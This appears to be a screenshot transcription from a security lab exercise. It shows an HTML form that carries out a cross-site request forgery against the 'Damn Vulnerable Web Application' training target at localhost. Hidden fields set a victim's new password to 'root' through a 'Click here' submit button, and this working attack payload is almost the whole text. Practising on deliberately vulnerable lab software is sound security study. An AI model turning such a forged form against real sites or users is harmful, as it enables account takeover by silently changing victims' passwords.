 File Edit Search Options Help
<form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/?" method="GET">
Click here:<br />
<input type="hidden" AUTOCOMPLETE="off" name="password_new" value="root">
<input type="hidden" AUTOCOMPLETE="off" name="password_conf" value="root">
<input type="submit" value="Change" name="Change">
</form>